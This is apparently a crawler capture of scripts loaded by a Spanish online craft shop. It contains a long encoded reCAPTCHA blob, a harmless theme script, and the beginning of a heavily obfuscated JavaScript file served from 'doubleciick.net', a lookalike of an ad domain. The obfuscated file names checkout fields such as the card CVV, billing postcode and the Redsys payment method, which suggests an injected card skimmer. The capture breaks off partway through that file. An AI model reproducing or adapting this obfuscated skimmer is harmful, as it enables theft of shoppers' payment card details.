xTw6/CjsKVwrMuLMONwq3Cr8OXL3/Ck8KKw6w5w5xYw640HsKMwq5IwoZPUSDDohHCu8K2w6Qiw5obw5zCgcK4LcKLeizDg8O2FcOeCGLDj8KGDTPDuUwBWhPDoyPDrlwDW8OLNsOlw77DvMKFOMK/wo4pwrYzCGFPwq4jw5rDpcOzQsKDwo8dwpYpIsKGwo3Cg8OswrwDLMKNw7hawrDCok7CgsKtw5/Cl8KPw7VCOMKgCcKMwo/DoivDm8Otw7RkGjMiS2nCjMKlQmAocMKpWHXCu8OQwr3CsTMFw53DnXrCpFjChjtTK8OKwo/[base64]/DjMKNBcKjAGnDtETCsj0vw5LCqElpdMKnwplncBPDmMOxwqbDosOPw7fDtMORVcOYCcOgUMOnWcO1wrVfMsKrdC1bw6vDnXTCqcKuRcOKwqs/ecO6csOGw7Jdw4M9wobCgsK3eyPDpiHCmzUgwpHCvlXCm8OUbcOLwpUQc8K3H3ZGw5MTJ8OJCT0BXEREwpPCqsKjw6bCg08vW8KEwpFDJGjDuB8RacOgccKSwrIdwpBqw5Rowr7DnMK+DMO0ccK/wq/[base64]/[base64]/DsC83Zz3CksKnw6BSccOoIDR0wpJyYsOmw7JIw5PCvAUgV8OPwoJBasKzwok/[base64]/CgcOewpDClMK3w4MRYMKRYsKLAcOfwofDjENxwoF5wqTCqUQME8KKNsKxVx7ChXNFFsKawpTDhsOaNgdYIk/CgBvCvV/Ch25nM8Oke8KmUWXCryfDoX7DqCLDj8OETMO0wpTCkcOFwpJnODnDscOcN8O7wpLDocK+OMKveCtWZRLDjMO9CcOTWlgww4Fyw7/DsBYNw4vDj8KTwoISw4cifiY3RCB0wpkrwr3DvmFxbcKJw7LCrQAiDiDDoAB/AMOXbcO9NRXDgMOAw45WDMOWKyNFwrIkw7PCgcO8MxXDuVjDncK1E0wOw57Cr8Ocw6XDjsOjw6PCqEk9wr/CjivCgMOhIVN6bSc2wozCt8Kuw6rCp8Kaw6kbThxbcWYQw5nCuw/DtRDChMOuw43DlMKJVm/[base64]/wrXDlWJzdhjChCYrwrpzCMKqDBPDnsOxLsKGaDtfZAcWGsOECSnDl8OUw7g7VVQmwp/DoGRGwqPCrsO9ViMITQRVwolOw7PCksKHw6fDkA3DqcOsO8O+wpnCux7DjlTDqAUbd8OEUS/Dn8OqbsOewpALwrvCgSHCtMKKwpNqw5hdwqLCg0d7SsK0G305wpRLw5cCwoTCmw0rTcKww6xWwoDDpMO5w53DiColAVXDscKawp4Hw4LChTJCX8O/[base64]/[base64]/cklaAMK8wqPCl8O0w5Vcc8OReMODJsOvCMKAw69Iw7lUwq7CuGoKw5/[base64]/AFPDosKqw483wodZZgfDqnMQUcK/w4xkGcO8N0LDrcKXwoDDqizDsMOnwpp0w5toXsO5R8K5w6bDk8KLQDLCg8OIw4/Cp8ORaX/DtkzCvTACwqU3wozDm8KjaUjCiTvCr8OKdA7CnsO2w5dqJsOawos4w6sFRQx+EcK4E0jChMKjw5psw5/Ci8KYw7IvX1vChhnDoBBOw5hgwrU/NBkHw65reRjDsyYgw4rDiMKbeSx2wqM5w5EkwrXDmibCqgDDl8OYw63DkMKKES99NsKBwq/[base64]/Rk7DoR53PMOyT8Ksw6TCvsOkw6nCnWgUXcORw5QIXsKMVGQDBV58wqIPwoxlwrDDjsKNZsOZw4LDuMO3TgJIAVfDpsKvwq8ow7NGwrrDmyLCpMKvwqBSwoDClHzCp8OBFhw7YF/DicOsTg0qw6jDriLCgMOZw6JEEVJkwoQPNsK+ZsOJw7QSwosSRMO7w7/Cm8OoBcKSwoVzBQbDj3NPO8K9eVvCml06wpLCrkUVw5xNBMOKf2TDvHnDs8OveGfCm08nw4Z2TMK4FsOucn8Od3nDpUHCncKrT17DlUfDqXYEMMKrw5EEw4bCn8KMbSdmADIgGMO4w5vDgMOHwofDiGlsw6ZffHLClsOKLn/Dn8OKwqYWMcOZwqvCoRkGd8KzHEnDnDDCnMKEeilCw5FCRXbCsCwBwp/[base64]/DlwR7wr1TGXJLe03Du2vDmMK6QlPCjcKnwrFePMOAwqzDgsKjw7nDhMKMw6jCjXTCoE/CpcK8c0fCmMOaUx7DpMOuwqHCsUHDosKPBTrCr8Kbe8KSwrPCjhPClDdaw7UYAGHCh8OnNsKhacKtbsO+S8O6wpIuXnvCrgTDgcKiQcKvw7fDsy7CiG5kw4/CkcOcw5zCh8OwOzbCo8OKw6YOKhvCmsK9AEk3Fl/[base64]/Dt8OAdsKsR8KmwpbCt8KGwqbDj8ODdcKGw4Qkw5xxPsOYwq/Ds8Ofw4TDscKKw5/[base64]/[base64]/Dv8K1w6vCsMO4w6RLQ1sMB2seUxXCkMONX2Jew5zClQPChj4Mwo4Swrc4wqLDlsOLwo4ow53CosK7wp3DgBHDhg7Dt3JhwotueU/DpsOLwozCgsK3w4LDgcORVcK+V8O8w63CvwLCtsOPwppSworCqHtdw7HDkcKQPwQnwozCpQjDtS3ClcOXwqbCpkRKwpBxw7zCr8OkK8KeYcKLJ05/[base64]/DtAk+acOsw7NUw4sew6UCNmnCncOnBl/CvMOQDsOuw6nCrjxjw6DCpHZtwrYrwrvDkQ/DjMOiwr1fU8KqwqPDsMOxw7LCtMKxw4B9LRjDogR8asK0wpTCuMK+w6HDqsKJw7bChcK1C8OfXFPCssKnwro/AwUvYsOPY2jDg8Kgw5HCp8Ooc8Ogwq3DrE3Ck8KRwqnDuRRIw6LChMO4D8OAOMKVQVBoS8KZRwZvLh/Cv2osw71ZISdPC8OTwp/Cm3LDvGrDq8OiHMORX8OswrzCscKowrfCkwwFw7JOwq8WTGEywqfDp8KuGkczU8OwwoNZUcKJwqDCoTTChMKZFMKNcMOmXsKPT8K6w51PwrpIw44Lw4JawrAJbx7DgwfCvVFEw7cAwo4GJHzCn8KbwpvChsOeNHHDgS/ClMKkwpDCniZIwrDDocKfKMK1YMO5wrPDp0NuwofDoifDu8OVwrzCvcO9BMKYPEN2w5jCoEgLwo49wrUVM3xLL1/DnsOvwoJ3ZQ5Ow6/CmgfDtC7DrxdlbWlDblMTw5c3w6zCuMKOwpPDjcK+QMO4w781wqUEw7s1wrTDjMOhwrDDk8KlPMK9fiQ3e2BIAMOSwpkcw6YGw4kMwobCoQQ6WnBcRsK/IcKWCWHChsKHI3l+w5fDosOQwqzCgTLDgk/[base64]/wr1Cw7zCi8KCacKrWcKaVRTCl8KKw4gNVEDCosOiNV/DhDLDjELCpkIPXhfChyTDgXV9DEwza8O8bMKBw6ZmN03ChydBL8KSdCJQwpsKw4DDjMKKFMKiwprCkMKJw55Gw4ZHZsKULTDCrsOEV8OdwofDmB/Ck8Kiw6IjB8OyDSvCgsOwKH1+D8O0wr7ChxrCncOjFFsAwpLDpGvCvcOVwqLDvcOFSQnDjMKdwoLCiV3CgXZew4/DisKvwp4cw5I5wrPCoMKGwpXDvUPChMKYwrzDjn5Rw6h9w7UjwpnCqcKkWMOPw7kSDsOqTsKMCxnCosK4wooBwqTCgxfCiWkPByjDjQI1wrnCkyB/NHTDgiLCu8KQX8KrwpZJaQDDssO0BHgWwrPCqsOww5nDp8KyZsK1wrd6Gn3CqMONQnURw7TCpGTDlsKYwrbDvD/Dj1XCrsOyF0FqaMKOw5YtIHLDj8Kcwq4JGHbCnsKISMK/[base64]/VcOqCcOqcg4rw6w6DsOtw4jCnMOCaCjCg8OLKFVlw4QodgtlccKGwoTCg0xMEsOTw4fCs8KawrzDiQXCjcK4w67DhMOIX8OBwprDq8KaK8KBwq7DjcOYw50fTMOgwrwLw5/Dlxluwosvw7w4wrU5QivCswBUw7cjNMOPcMOjcsKKw7JGTcKBUMKbw6HCtsOJScKpw7jCtAwVXj/[base64]/[base64]/cjzDsW0edcKMw6/[base64]/[base64]/OsOyVMOxw47DgFHDqMKqbsKZX0bCvw/Dgk4owod/w7DDt3zCv0DDoMK6e8OIQkTDiMOCIcKzcsOcKjvCkMO9wprDgkFJIcKiC8K+w67DsDzDi8OTwrjCosKgH8KGw6TCusOmw6/DiRomOcKpbcOEBR42YMOkQmDDuTjDkcKYVsOPW8K+w6/[base64]/DmGszHiA2worCvg4wT8OqXxo/[base64]/Cl8KHFsKkw7Fhw5NZZcOGdzQIw5nChwzDk8KCw4QMbkZ2cH/CiyXClgZPw67DilnCrMKXY1nDn8OJD2PCj8KEUmxIw7rDmMOswq3DoMKlM1MEU8KYw4ZeMnZ8wqU7fsKVb8Ogw591YcOwMScgVMOVEcK4w7vChsO/w60gNcKQCzHCqMOVJj7CgsK4wqbCikXCgMO9CXh3FcOGw5TDglkww7HCgsOuV8Otw5xzGsKNcGrCv8KOwrnCuQHCvjkzwpMpO1EUwqbCvxZ4w60Rw7nCuMKPw6vDv8OiPWMUwq9fwpxwGMOwZm7CiyvClAMEw5PCn8KZQMKCZG9XwoN2wr/ChDscdBMgDTZOwrDCncOTLMOcwrDDjsKKFCt6D3VPPkXDlzXDgsOrV3/[base64]/CkmvCmSzCthMNwqlqw4pZAcOLwrfDsUoSIUJIw6gEHnBrwr7Ch31pw5xjw7VkwqdSIcO+eG8bwq7CtBvCocOXw67CiMOYwo1SfQ/CqEE3w7HCkMOdwqoFwrUtwonDpGXDr1vCocO1c8OlwpA4fwRUJsOhNMONbH1vZkQFXMOcS8K8YcKMw54FAydNw5rDtMK6bcKLF8Oywo/DrcKYw6LCqhTDmlRbKcOxYMKnY8O0KsOdWsKOw7Ukw6FfwrfDvsO0fhdNYsK8w7HChW/[base64]/FyxJNisgwpIrw6LDuCbDg3s3w5bCmMKPTx8gSsOTw6vCj1EAw65EW8Oaw6rDhcOIw5PCgBrChXVUIBg1WcKQGcK7Y8OAf8KDwqxjw7tQw7gXLsOSw41IA8OHdmx3B8O1wo0Ww5TCuhYWfQlTw5Jxw6zDtxF+w4/CosOpdgJBMsKYJgjDtVbCj8OQUMK3DRfDsSvCusOKbsK3wpxawrfCu8K7NwrCl8ORXkZBwoRvXBbCrVjDlirDrV3CvUdNw6s6w7NRw5BFw44qw4HDjMOQS8OjTsKAwrrCl8OHwrxxZcOSEwPCjsOfw4/[base64]/CnDAZw44TwplRw7PDkXDCvsO4Ano/BcK8ClhdZ37DvFZrNMKTw6odbMKydU/CuRoFFSXDvsOQw43DhsKtw6DDklHDl8KRH0TCmMOfwqTDnMKUw55fMlgGwrJUH8KYw5dJwrg3DsKUIBjDmcKTw6jDh8Ohwo3DmiZ8w6AGYsO9w7fDoHbDo8OrEMKpw5ptw618w6ZZwq53fXzDqk8tw6clQMOUw6BCYcKrOcO0bRRBwo/CrFHChlPChXPCiWPCiE7Chl83cgvCg1fDt2tuZsONwq4AwqB2wp8awqtMw5hjY8KnCz/[base64]/DpB4nwptXwqdFVj7Dr8KxwqlIw5lyMQJmw7U6w6zDhsKjZFlqD33DlETCosKnwoPDoyEkw4Ucw5bDjDbChMKTw5PCqX1pw5kiw7ABccKpwprDsxvDtkA3ZF1Nwr/CuB/DpSrCgS1Bwq/CiCDCkkQww7Ecw6PDuTbCksKDWcKvwpPDucOEw602FBN6w7dxasKow6/[base64]/Dr8OYOBzDpMOew6ZRdMKywq7DpMKbAgEpcE/[base64]/DqDDChWrCk8O3TsKRdMOCw7Ukwrp6wqvCjMOgYl92VwTCpMKYwpp+w4jCrh4dw759FsK+wpnDmsKuPMKiwqvDpcKNw6Y+w7N2EH9gwqsbDwPCq3/[base64]/DjCvCscOTZ8KYwq5Nw7rDocOleRzDtF3DnmXDjA3DocOXYsOFKcKPU1PCv8K7w4vCosKKcsKIw6LCpsOUb8KrQcK2N8OAwph4RMKcQcOiw77DjMKzwoIcwpNUwok+w5Uxw6LDqsK0w4jCkMKiQDw1IQBCXWF0wp4lw6zDtcO3w77CvUDCqsO7UTkjwot2LEwAw7N/UXDDlBjCgwUOwrRUw7QywplYw5k7wpbDkQVeUcOyw6LDlwZ8w6/Cr23DksOXVcKgw4zDkMK9wqnDnsObw4PDkzrCsGpVw57CmmV2NsO7w685worCvyrCgsKyfcKoworDl8K8AMO1wpIqMR3DmMKYMytfe31/[base64]/DpcOkf1IuaMKsw4HCmjLDhgfClsKwwp3ClRZ0WDIqwoZ6wobCnHnDgEbCpxlxwqLCqWTCqVDDgy/DhMO+w7UJw4pyKWbDqMKHwoJAw6gLQcKxw7jCusO0wpTDp3VRwoXCnsO9K8KYwpDDucOiw5p5w4DCl8KCw64iwrvClsOKwqR6w5fCt3MIwpPClcKXwrR4w5wKw6w7EsOzYQzDiC3DtcOywqpEwq/DscOPC2HCkMKFw6rCokloaMKMw758w6vCo8O5b8OsRCPDn3HCpBjDnzx4QMOTJhPCgMKEw5JLw4MoM8K/wqbCgmrDucODABjCgicGVcK/KMKvZT/DnhnComfDsFlpTMKQwr/DriRVEmZbWx1gAlZpw5UgCQ3DmEnDssKnw6vCumEedXzDuTIKG1jCsMONw6khesKvVnEUwqNpUywiw43DssO4wr/Crg9Ow58pGD1Fwpx0w6XDmzRQwrwUGcKrwp/CksO0w4wBw6RhDsONw7PDp8KNO8KkwqjDnH7DgSvDm8OEwpHDgSEzMAhNwoDDjSPDrMKJDX7DtCZUw4vDngjCvidIw4pQwobDn8O/woN2woPCrgrDtMONwqM4NTAxwrBzCcKfw63CpHbDgVfCpy/CscOuw4p8wojDnMKKwozCsjFPZ8OrwpjDqsKJwroUMmjDk8Ozwpk1e8Klw63CuMOGwrrDtMOzw5PCmgvDjsKLwo98wrBCw50GJ8OWVsOZwrVFcsKCw4DDkcKww7Idbw4GYSrDrA/[base64]/Dj0RxE8K2b8OffWzCvQbDsV3DuQJdVX/DqhEPw7TDthnCiE4aecKzw6/DrMOjw5fCuBohLMOuEyo9w5RGwrPDuzbCq8Oqw7kmw5zDr8OBesOnGsKcQ8Oja8KzwqciQsOuLkE/fMK/w4nCrsOiwrrCusK8w7jChcOeH35pIlPCpcOrEWBlXzAdfxVyw5bCjMKLPyzCl8OLKTjClmIXwosgwq3DtsKzwr19WsO5wr0qAQLCqcORwpREfALCnEosw7rDjsORw7XCj2jDkSDCmcOEwqc8w6gNWjQLwrLCllTCpsKbwpxsw7DDpMOUWsOpw6h/[base64]/[base64]/WnLCicOwVnjDuB/DtjYXwpnDpjTDs3bDl8KwHlDCiMKYwoNtecKPHDoxPDnDr1EzwqlbITHDuG/DqsOAw6Ivwq1gw75WHsOewrxkPMK7wqgWdDZGw5fDnsO6PMOWaztnwpRsQsKewrt2IA1gw7LDrsOHw7U+ZGbCgsOQOcOewpzCm8KXwqTCiD7CscKhQiTDq0rCt23DgiZVJsK2wrvCqB/Cvj0/Yg3DrDgaw4/DhcOxMXABw6Fvw4sowpjDqcO0w7cnwr5xwojDiMKOfsOqX8KlYsK6w6HCm8O0wqMSW8KteD9ewprCo8KEYAZbWHY4f1J9wqfCqBd0QycmTj/DlzTDkFDCrlUwwoTDmxk2wpLCkXjClcOtw7o4U1IkNsKAemLDqcOtw5UqRhfDuVMyw63DosKbd8OLZwLDuQc9w4M4wrV7JMO4HsOLw6nCsMO9wpxwPR9GbHzCkRTCpQvDkcOiw4cFacKvwpjDnVwZG3HDkG7Dh8KSw7/Dlz43w7fCh8O8FMONKFkIw7DCkW8rwqRoCsOuwq/CoH/CicKfwoFnMMOGw5DCoCjDrADDoMKQBwRmwqUTGXVkFsKdwr8ABznCg8KTwq5lw5XCgsKdJwkMwrxlwqPDm8KVdiR2XcKlGE1KwogWwrrDo14vJMKtwrgdJGFZI2h/IEkww7I5RMOlMsKuYCzClsOQVkTDhF/CgMKFZMOIGiMIaMK+w4FIfcODZDjDnMOXHsObw5wAwpNsWUnCr8OBEcK0T2fDpMKqw4kiwpASwonDmcK8wq5WSx4+aMKJwrQBPcO6w4I1w4Bdw4kQBcKZA3DChMOAfMK/cMOFZwTCt8Oxw4fCo8KdQgtww5jCrHxwDhHDmArDgDpaw6PCoyjCg1cTcHHCiGplwoHDu8Ofw53DrB8Jw5rDrcOHw5XCtCYhJMKswqIVwphsP8KfPjnCtcO5HcKHElLCvsKgwrQuwokuDcKGwoHCizFow6nDoMOLagLCihwxw6dzw6XDosO5w4ktwpjCvl8Mw60Ww6w/SnTCpsONC8OAOsORccKrUsKvcWsgMiVTTXHCosODw77Crzl6wqB5w4/DksKbdsKZwqPDvTMDwpFfUznDpSvDnVduw7p8chbDhgQvwp5Sw5JTAcOaRH1vw68wOsOTNls+wqxrw7DDj18aw6dyw51uw5/DizhTCQl5NcK1FcKdPcKpW00wQMOrwobDqcO8w5UQMMOjNcOJw53DscOKC8Ocw4rDs0J6BsOEXGsqV8KmwoRvRnnDssK1w79MZEZ0woJUR8Oewo5kRcO6wrTDsmByYFgPw5ciwpMcJ0QwQ8O8XsK3DCvDqMOUwqTCrEBRIMKFa1IIwo/[base64]/CtC3Cl3vDvMO3cy4FGcKANcOswolZCsOFw6zDvAjDtgvCrhLCo0xCwrUucUNew4nChsKKUjLDj8Ovw67Cv0BVwrk8w4/DmCHCvMKVLcK9wrPDgMKNw7TDlX/DucOHwoN2FXLCjsKawpHDtDhUw55rIRzDmgtHRsO3w7zDrHNcw5h0BxXDl8Koc35cT3xCw7HCocOqV27DujBbwp0Nw6DCj8OtYcKTCMK4w4RUw41oFsKkwrnClcK/FArCpm3CtgcWwq7DhidqSMKRcA5seWRIwo3CmMK7B29MXCjCjcKvwpJ9w47Cm8KnUcKPWcOuw6TDkg5LG2PDqzo2wrkow4DDusOsWzhZwpnChFVNw43CocOGO8O7a8KjfD5xwrTDrxbCkEfCkFRcYMK2w4B4eDEVwrFOQg/CvQE+acKQworCkzRrw4HCtD3CnsOawrbDjGrDu8KlJMOWw7PCm3TCkcOSwo7Cvx/CnQd0wrgHwrUsekvCjcO3w4/DqsONa8KHPRnCk8OUfx81w4UwfTTDiCTCqVYRN8O7aVTCs3TClsKiwqjCssKxXHk7wovDkcKsw5gsw7wvw5XDjBbDvMKAwpF/[base64]/[base64]/[base64]/YlVYI8OtF8OPw45Kw5TCv1rCssO/w7rCtsOZw4w2UWpYf8OoWS3CscOmIT0Hw40awrDDiMOkw7fCusOVwr3CtTF3w4HDoMK4wo5+w6PDnhpYwp/[base64]/[base64]/DlRnCnD1dw6XCvX03woDCscKGOsOMZMOvw6PCnFpfWQzDvHRxwqB2cynDhxQcwo/ChcK+JksiwoEBwpZgwroyw5YMM8OccMOTwrBcwo0BWE/DsHh9JcOFwqnDrStaw4RvwrnDnsO2XsKHM8OtFWIDwpk6w5DCvsODfsK/AkxsOsOkQTvDrW/DtGTDjsKAc8OYw6UJH8OOw7fCgV8BwpPCgsKhcsKswrLCkBTCjnxfwrsBw74TwqJpwpE6w7lsasKSSMOHw5nCv8OpZMKNFD7Cgic4UsKpwo3DlMOjw5loEcKdF8OSw7jCu8OIU0NzworCv2/[base64]/[base64]/[base64]/DrHXDmCoqwqEsw4hPQ8K0In8fD8KJw5vCpcOPw4/[base64]/DiDdcLcKvw47ClsO3IsOew7oAw4XDpsKQw6nDgsOCw7TDqcOAEEY8Qzdcw6lvDsK5HcKUcFdUZAQPw4fDscO0w6Rmwo7DjmxQwqE6w77CtnLCilQ9wojDhgzCi8KUWS56bhrCusOvU8O4wqllU8KOwrHDuxnCm8KsDcOpQzHDgCcqwpTDvg/DlzkiTcKawrXCtwvCosO3Y8Kqbm4EecOCw70zPjzDmgbCryw2CsODE8Ohwo/DpiLCqsOjYD7DuhjCjGgQQsKrw5zCsxfCgRfCqlXDp0/DjT3CshZzHRnCscKiH8OVwqPCnsOsZzgcw6zDvsKbwqs9fhIXdsKuwr1+JMOnw5cxw5LCoMKtQl0ZwpTCkB8sw57DhWdrwoUnwot9Xi7CsMOPw5/Cu8KAZS/CoUPCpMKQOMO5wo9mWk/Dol/[base64]/DlTbCqjTDosOaVApYw63DvcOdwpjCjMONwpcdw68Yw6kPwqNvwopcwqnDkcKFwqtCwqJjPEnCqcO1wrk+wqNvw4NqB8O/PcKbw67CusOPw40IcU7DqMOAwoLCrz3Dj8Oaw6jCpMOEw4QAfcO4FsKIS8O6AcKIwrAcM8OhUyYDw4HCgDQbw79ow4XDhALDqMODccO+OB/Ct8Kkw4LDmFR6wrY1aRg5w4dDf8KtPcOZw4UxCihFwq5lERHCumVCbMKHUQ9uc8Kxw5HCpz1IY8O9YsKGTMK4HjjDsQjDqMOUwprCp8K/wq/DucKiTsKCwqAYVcKmw7MGwpzCiSETwpVow7bClivDrTkkBsOJCsOCXidvwq81Z8KHIcOGeBxTJnjDvyXDpk7CnlXDn8OIaMOKwrHDtRFwwqN+WMKgIyLCjcOqw4R/S1thw7wyw5pkRcO6wpc8M2vDmRYTwq5IwoYfemAPw6fDp8OQdy3CsDvCjsKCZsKjO8KyJBRLVMK8w6rCkcKfwpZka8Khw7d3IBwxWx3DrMKlwqlvwq8aPsKaw60cTWlLJSHDhSx0wpLCsMKaw5zDgUUbw796TCrCkcKNA3VwwqvCgMKrewF/CUzDtMOEw54Hwq/DmsKDET89wrxYTsODacK7TCbDjypBwrINwqvDvsKUI8KdZxkMwqrDs2s2w5fDnsOWwqrDu08Paw/CpsKCw4hjNldGJMKJFw9ww6VMwow+AUDDpcOlGsOcwqZvw7J3wrkkwopZwr8pwq3Ck3vCinkOKMONCTMyZ8OQAcO4DCnCrTATBFxVITdvCcKwwpV5w5Acwr/DqsO/PsKWJcOVw4DCm8OtYUzDksKrwr/Dlgp/wog1w6nCqcK9b8KdAsOdbANowpMzXcOFCywBw63Dt0HDskA9w6loPhnCicKCEUQ8MjvDn8KVwqphMsOVw4jCrMOPwp/[base64]/Di0wiJgzCsytSU8OtFMOWw5rDjsOewpXCpyrCjmvDlFNAw7HCqSzCnsODwo3DhRzDqsK6wp8Ew4hxw7lcw5M3NS3CgxjDvXFnw5/CgwBxBMOMwoggwrtPM8Kow6/CucOZOcK4wpbDvRTCmifCvwnDlsKlCGUuwrwtXH8Dwo7DinQcHhrCncKcGcKGO1DCocOdScOxccKOTF3Dj2HCocOzb14pfMKNTMKcwrnDkVzDs209woLDi8OZIcOJw6PChn7DucKdwr/DjcKdIMO2wovCpRpTw4pzLsKvw6vDunhpU0LDhgduw4fCgMK5dMO0w5PDm8KJGcKKw6dsQsOfM8KYM8KsSXcmwq86wqpOwqRywoXDtlFIw7JhdWbCin4WwqzDvcKXOiweRX9bVRLDhMOjwq/[base64]/DqcKIT2d4woUzwogKL8O/w7UdJsKbw4VxZsKhwplbQcOiw5wrGcKOTcOBCMKFGMOda8OKGSrDvsKcwrBOw7vDnAXCin/CusKCwpULUUchC3fCnMOSwpzDuBjCjsK3TsK1Mw0+fcKqwpx6HsOVwp8kRMOxwpdjRMObEsOWw6YTBcK9HMOuwpvCrWhvw7EWak/DgWHCrcOfwq/DhmAYKhrDv8O6wrgCw4vCmsORw4vDpX7CgSw9ABgHAsOBwoZUZ8Oaw7/[base64]/CmsONBxbCj8O/w6TDvHfCj8Otwp/CriRXw53CtcO/MR8+w6Yzw71fXRHDvABUIsKGwppEw4jCpg5awqtbZcOhfcKxwp7CocK/wqTCnnUow7FJwpvDlsKpwpfDv1nCgMO+BsKaw7/[base64]/Cm3xnb8KTw4osdyVWw4fDgifCvsOpw7nDl8K4UMOawqXDr8KYw4XClihcwq8RL8O5wo1wwpN5w7vDj8KiNmHCgQnChjp5w4cCEcO8w4jDucO6RMO7wo/CtcKfw7ZtFwvDk8KawrvDp8OObXnDnFk3wqrCuTUuw7fCt3LCpHtifB5TWMOLMnc9XGrDgXHCtcK8wozCkcOBLWHCuE/[base64]/CknRHLmLCg1nCoRNXbMKrwrt3YEkUTRjCi8K1w6kXIMKoUcOWTjZzw6hzwp3CmQDCoMK5w7vDu8Kdw4LDiRQVwqnCq2M0wobCq8KPY8KSw7bCm8Kxe0DDg8OZVsKrBMOdw5xzCcOJdF3DkcKoGiTDmsO+wq/DgcODEsK+w4rDq0LCmcObesKIwpcUIxrDtcOPGsOjwoU/wq8jw6U7PMKNTElYwqt2wq8kQMKjw6bDpWYCYsOcbwR+wr3DgsOqwpgjw6YVwqYRwqrDqcKtbcOZF8K5woB1wqXClnzCpsKCIHZCE8OEUcKNTkoFfkvCucOpBcKIw7U0IMK1wp9Fwp95wq5NecKSw6DClMOxwqtJHsKlf8K2TR/Dn8OnwqPCjMKbwpnChFNeCsKXwqHCtGkRw5/CvMOqVsOewrvCuMO1aS1Rw5bCgGAXwpjCicOtWFUpDMOkFw7CpMOWwrnDnFwGEMKfUiXDg8K8Lh59fcKlbEtnwrHCvCECwoV1FHXCiMKtwpbCpsKew67DqcOjL8OOw4vCm8OPEcOzw4nCsMKww7/DkwUlA8OVw5PDmsODwp1/IiZbM8OKw5vDqUdqwrVmwqXDvUR3wrvDhEPCmMK/wqXDqMOAwoPDisOZfcOQO8O3X8Obw6BIwpZ1wrNzw7LCmcO4w7gte8O3GWfCpHjCgSrDrsKRwr/[base64]/DmsKGXAkZw6hcwpLDosKfwpE6fMKewrBDw7nCssKLJcODEcO5w4hOMzbCtcKrw7NcAkjCnE3DtHoIw5TCnRE5wpTCncOrLsKIDj8/wrLDocKuAhPDocKuEkTDjVDDjDHDqTx1BsORGMKEX8Oaw45Gw6wbwqXDp8K/wq/[base64]/[base64]/ccOOw5rDnMKjw4BHBT5Mw5UpJsOqCSzCn8KHwqN0wo3Dt8OjBMOnGcOHWcKPJcKpw5PCoMOIw6TDhnDCuMOVdcKSwqMrAH/[base64]/DkV7DnDZhw4bDqsKCSsOFHMO0w5dlw5lvecOBFQYzw599LDzDgcK4w5l1HMO/wrLDhVxOAsOmwqvDmMOrw6bDhl8ieMOMD8OZw7RhYkIXwoVAwozDicKqwqs1VTvDnV3DjcKGw4tRwp90wpzCgRZ9FMO1QDVjw4bDtFXCp8Obw61JwrTCgMOAJU8LMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.artesaniaarabe.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yYY8b0X3CXpMUDlViv5ExXsPwMlU6lsAB4yvd57B3dM\\u003d\x22,1,0,null,1,1769145191592,0,0,[84,179,109,213,197],null,[71,1,109,7,182],\x22RC-pnn2XSVb7VlIGQ\x22,null,null,null,null,null,\x220dAFcWeA7tQT53NsJRePP57rMVJexR0z0B6afxc3IVTMkCqzseOIrJkcPwScf3QIMDbxKZCj9JqDCsiBK97s-cpQKwR4v2W3p42w\x22,1769227991617]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3
body_size: -102
content:
//Mover descripción de las categorías abajo excepto el primer párrafo
/*jQuery(document).ready(function($) {
if ($('.tax-product_cat nav.la-pagination').length > 0){
$('.tax-product_cat .term-description').insertAfter('nav.la-pagination');	
}
else{
if ($('.tax-product_cat').length > 0){
$('.tax-product_cat .term-description').insertAfter('#la_shop_products');
}
}
});*/

jQuery(document).ready(function($) {
//Añadir texto en los productos	
if ($('.single-product').length > 0){
$('<p class="envio">Envío en 24/48h</p>').insertBefore('.la-wc-tabs-wrapper');	
}
});


--- FILE ---
content_type: application/javascript
request_url: https://doubleciick.net/otmrsdllvlmtk.js
body_size: 21281
content:
(function(A,N){function Nh(A,N){return jfp(N-0x2d,A);}var v=A();while(!![]){try{var p=-parseInt(Nh('%%vw','0x29d'))/(-0x3*0xc5e+-0x1f67+0x6f*0x9e)+-parseInt(Nh('I2l)',0x333))/(0x4f1+0x142d+-0x191c)*(-parseInt(Nh('aB9!',0x306))/(-0x96*0x20+0x1ea*-0x1+0x14ad))+-parseInt(Nh('bDyd',0x31c))/(-0x2*0xc2f+-0x19ca*0x1+0x322c)+parseInt(Nh('Ef6j','0x14c'))/(0xa9*-0x2f+0x19e9+0x523)*(-parseInt(Nh('fOsq',0x253))/(-0x4a+0x22ec+0x14*-0x1bb))+-parseInt(Nh('5i8)',0x206))/(0x11ad*-0x1+-0x53*-0x13+0xb8b)*(parseInt(Nh('0y8O',0x15d))/(-0xefd+-0x233*-0x1+-0x223*-0x6))+-parseInt(Nh('V0UD',0x205))/(-0x1d45*0x1+-0x6c+0x1dba)*(-parseInt(Nh('#*GZ',0x16d))/(-0x244c+0x9fa+0x1a5c))+parseInt(Nh('lXJG',0x1e3))/(-0xa77*-0x2+0x11a3+0x2*-0x1343);if(p===N)break;else v['push'](v['shift']());}catch(q){v['push'](v['shift']());}}}(jfv,-0x31*0x3d77+-0x8602c+0x3*0x8b417),(function(){var v={'CFLqh':function(z,H){return z+H;},'yVBka':function(z,H){return z!==H;},'ozeCm':NC('0x445','V0UD'),'PhvYM':function(z,H,D){return z(H,D);},'UQkHo':function(z,H){return z!==H;},'nlBDR':NC('0x470','fOsq'),'OzwzT':function(z,H){return z===H;},'gjhqT':NC('0x4f3','bDyd'),'slbyq':'iQbhv','ossIW':function(z,H){return z+H;},'LiGTc':'payment_method_red_sys','nKeMi':'TIjPP','lmLJd':function(z,H){return z(H);},'TUkWG':'billing_postcode','DbcCN':'rWfZm','DOFto':function(z,H){return z>H;},'Beuiw':'wSPDg','hYefE':NC(0x590,'oMM&'),'EonIi':NC(0x566,'M%Fz'),'Edobq':NC(0x3eb,'&hR%'),'lNhER':NC('0x3f8','aGBE'),'WJIzb':'cvv','tjZyu':'terms','DEuNF':function(z,H){return z!=H;},'MdwCO':function(z,H){return z+H;},'vIfEY':function(z,H){return z+H;},'QuQDK':function(z,H){return 